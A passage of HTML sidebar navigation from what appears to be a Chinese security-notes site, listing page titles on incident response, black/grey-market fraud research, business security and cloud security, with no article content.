    数据驱动的威胁检测和攻击溯源—学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x3_%E6%97%A5%E5%BF%97%E3%80%81%E5%91%8A%E8%AD%A6%E5%92%8C%E4%BA%8B%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    日志、告警和事件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x4_%E4%B8%BB%E6%9C%BA%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]主机应急响应
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x5_%E4%BB%8E%E6%B5%81%E9%87%8F%E4%B8%AD%E8%BF%9B%E8%A1%8C%E6%81%B6%E6%84%8FC2%E4%BF%A1%E6%81%AF%E7%9A%84%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    TODO 从流量中检测C2通信
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x6_%E9%9A%90%E8%94%BD%E9%80%9A%E8%AE%AF%E7%9A%84%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    隐蔽通讯的检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x7_%E7%BD%91%E7%BB%9C%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90NTA%E7%AE%80%E8%BF%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [Doing] 网络流量分析（NTA）简述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x8_%E6%81%B6%E6%84%8F%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    恶意流量分析工具
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x6_%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/6x9_%E5%B8%B8%E8%A7%81%E7%AB%AF%E5%8F%A3%E4%B8%8E%E5%AF%B9%E5%BA%94%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    端口与对应服务清单
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9" >
        
          <label class="md-nav__link" for="__nav_9" id="__nav_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x7 黑灰产研究
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9">
            <span class="md-nav__icon md-icon"></span>
            0x7 黑灰产研究
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x0_%E5%AF%B9%E9%BB%91%E7%81%B0%E4%BA%A7%E7%9A%84%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产研究
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x1_%E6%B5%81%E9%87%8F%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于流量劫持问题
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x2_%E9%BB%91%E7%81%B0%E4%BA%A7%E8%B5%84%E4%BA%A7%E4%BF%A1%E6%81%AF%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产的资产信息搜集
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x4_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6%E6%A1%88%E4%BE%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰研究案例
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x5_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%BD%A2%E5%BC%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产形式
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x6_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%95%B4%E6%B2%BB%E6%B3%95%E8%A7%84/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产整治法规政策
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x7_%E9%BB%91%E8%AF%8D_%E9%BB%91%E8%AF%9D%E5%A4%A7%E5%85%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑词、黑话整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x8_%E4%BA%A7%E4%B8%9A%E9%93%BE%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对于黑灰产行业的产业链分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7x9_%E7%9B%B8%E5%85%B3%E7%A0%94%E7%A9%B6%E8%80%85/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关研究者
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xA_%E4%BB%A3%E7%90%86%E6%8A%80%E6%9C%AF%E7%9B%B8%E5%85%B3%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    代理技术相关研究
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xB_%E5%85%B8%E5%9E%8B%E5%8F%8D%E6%AC%BA%E8%AF%88%E4%B8%9A%E5%8A%A1%E5%9C%BA%E6%99%AF%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    典型（反欺诈）业务场景风险分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xC_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%95%B0%E6%8D%AE%E7%9B%91%E6%8E%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产数据监控
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xD_%E9%BB%91%E7%81%B0%E4%BA%A7%E8%88%86%E6%83%85%E7%9B%91%E6%8E%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产舆情监控
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xE_%E7%9C%9F%E4%BA%BA%E4%BC%97%E5%8C%85%E7%B1%BB%E9%BB%91%E4%BA%A7%E5%BD%A2%E5%BC%8F%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产形式研究——真人众包类
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xF_%E5%8F%8D%E6%AC%BA%E8%AF%88%E7%B1%BB%E4%BA%A7%E5%93%81%E8%B0%83%E7%A0%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    反欺诈类产品调研
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_16" >
        
          <label class="md-nav__link" for="__nav_9_16" id="__nav_9_16_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xG 基础设施
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_16_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_16">
            <span class="md-nav__icon md-icon"></span>
            7xG 基础设施
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x0_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产基础设施
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x1_%E6%8E%A5%E7%A0%81%E5%B9%B3%E5%8F%B0%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    接码平台整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x2_%E6%89%93%E7%A0%81%E5%B9%B3%E5%8F%B0%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    打码平台整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x3_IP%E8%B5%84%E6%BA%90%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    IP资源整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x4_%E7%BE%A4%E6%8E%A7%E7%9B%B8%E5%85%B3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    群控相关
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xG_%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD/0x5_%E7%BD%91%E7%AB%99%E6%89%98%E7%AE%A1%E6%9C%8D%E5%8A%A1%E6%B8%85%E5%8D%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    低信誉网站托管服务清单
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_17" >
        
          <label class="md-nav__link" for="__nav_9_17" id="__nav_9_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xH 黑灰产对抗
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_17">
            <span class="md-nav__icon md-icon"></span>
            7xH 黑灰产对抗
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0X1_%E4%B8%8D%E5%90%8C%E5%9C%BA%E6%99%AF%E4%B8%8B%E7%9A%84%E5%AF%B9%E6%8A%97%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    场景下的风险分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0X3_%E5%B7%A5%E5%85%B7%E5%AF%B9%E6%8A%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]工具对抗
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x0_%E6%80%BB%E4%BD%93%E7%9A%84%E5%AF%B9%E6%8A%97%E6%80%9D%E8%B7%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    总体的思路
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x2_%E7%AE%97%E6%B3%95%E5%B1%82%E9%9D%A2%E4%B8%8A%E7%9A%84%E5%AF%B9%E6%8A%97%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    [TODO]算法层面上的对抗分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xH_%E9%BB%91%E7%81%B0%E4%BA%A7%E5%AF%B9%E6%8A%97/0x4_%E7%A7%92%E6%8B%A8IP%E5%AF%B9%E6%8A%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    秒拨IP对抗
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_18" >
        
          <label class="md-nav__link" for="__nav_9_18" id="__nav_9_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    7xI 黑产情报生产
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_18">
            <span class="md-nav__icon md-icon"></span>
            7xI 黑产情报生产
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x7_%E9%BB%91%E7%81%B0%E4%BA%A7%E7%A0%94%E7%A9%B6/7xI_%E9%BB%91%E4%BA%A7%E6%83%85%E6%8A%A5%E7%94%9F%E4%BA%A7/0x1_%E9%BB%91%E7%81%B0%E4%BA%A7%E6%83%85%E6%8A%A5%E7%94%9F%E4%BA%A7%E6%A6%82%E8%AE%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    黑灰产情报生产概论
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10" >
        
          <label class="md-nav__link" for="__nav_10" id="__nav_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x8 业务安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10">
            <span class="md-nav__icon md-icon"></span>
            0x8 业务安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_1" >
        
          <label class="md-nav__link" for="__nav_10_1" id="__nav_10_1_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    8x1 反爬研究
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_1">
            <span class="md-nav__icon md-icon"></span>
            8x1 反爬研究
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x8_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8/8x1_%E5%8F%8D%E7%88%AC%E7%A0%94%E7%A9%B6/1x0_%E5%8F%8D%E7%88%AC%E7%A0%94%E7%A9%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    反爬研究
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_2" >
        
          <label class="md-nav__link" for="__nav_10_2" id="__nav_10_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    8x2 业务安全漏洞相关
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_2">
            <span class="md-nav__icon md-icon"></span>
            8x2 业务安全漏洞相关
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x8_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8/8x2_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E%E7%9B%B8%E5%85%B3/2x0_%E4%B8%9A%E5%8A%A1%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E%E6%8C%96%E6%8E%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    业务安全漏洞挖掘
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11" >
        
          <label class="md-nav__link" for="__nav_11" id="__nav_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x9 安全开发
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11">
            <span class="md-nav__icon md-icon"></span>
            0x9 安全开发
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x1_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E5%B7%A5%E5%85%B7%E5%BC%80%E5%8F%91/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营工具开发
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x2_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91-%E6%96%B9%E6%A1%88%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全开发 - 方案笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x9_%E5%AE%89%E5%85%A8%E5%BC%80%E5%8F%91/8x3_%E5%BC%80%E6%BA%90%E5%B7%A5%E5%85%B7%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    开源工具分析
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_12" >
        
          <label class="md-nav__link" for="__nav_12" id="__nav_12_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xA 学习记录
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_12_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_12">
            <span class="md-nav__icon md-icon"></span>
            0xA 学习记录
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xA_%E5%AD%A6%E4%B9%A0%E8%AE%B0%E5%BD%95/Ax0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_13" >
        
          <label class="md-nav__link" for="__nav_13" id="__nav_13_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xB 系统安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_13_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_13">
            <span class="md-nav__icon md-icon"></span>
            0xB 系统安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx1_%E5%AE%89%E5%85%A8%E7%B3%BB%E7%BB%9F%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全系统整理
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx2_%E5%AE%89%E5%85%A8%E4%BA%A7%E5%93%81%E7%9A%84%E8%A7%84%E5%88%99%E5%BC%95%E6%93%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全产品中的规则引擎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xB_%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Bx3_SOAR%E5%B9%B3%E5%8F%B0%E8%B0%83%E7%A0%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bx3 SOAR平台调研
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_14" >
        
          <label class="md-nav__link" for="__nav_14" id="__nav_14_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xC 产品与设计
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_14_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_14">
            <span class="md-nav__icon md-icon"></span>
            0xC 产品与设计
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    README
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx1_%E4%BA%A7%E5%93%81%E6%A6%82%E5%BF%B5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    产品概念
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx2_%E5%A6%82%E4%BD%95%E5%B0%86%E4%BA%A7%E5%93%81%E6%80%9D%E8%B7%AF%E2%80%9C%E6%8F%90%E7%8E%B0%E2%80%9D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何将产品思路“提现”？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xC_%E4%BA%A7%E5%93%81%E4%B8%8E%E8%AE%BE%E8%AE%A1/Cx3_%E5%AE%89%E5%85%A8%E4%BA%A7%E5%93%81%E6%9D%82%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全产品杂记
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_15" >
        
          <label class="md-nav__link" for="__nav_15" id="__nav_15_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0xD 云安全
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_15_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_15">
            <span class="md-nav__icon md-icon"></span>
            0xD 云安全
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx0_%E4%BA%91%E5%AE%89%E5%85%A8%E6%A6%82%E8%AE%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云安全概述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx1_%E4%BA%91%E5%8E%9F%E7%94%9F%E6%BC%8F%E6%B4%9E%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云原生漏洞学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0xD_%E4%BA%91%E5%AE%89%E5%85%A8/Dx2_%E4%BA%91%E5%8E%9F%E7%94%9F%E4%B8%8E%E4%BA%91%E8%AE%A1%E7%AE%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    云原生与云计算
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
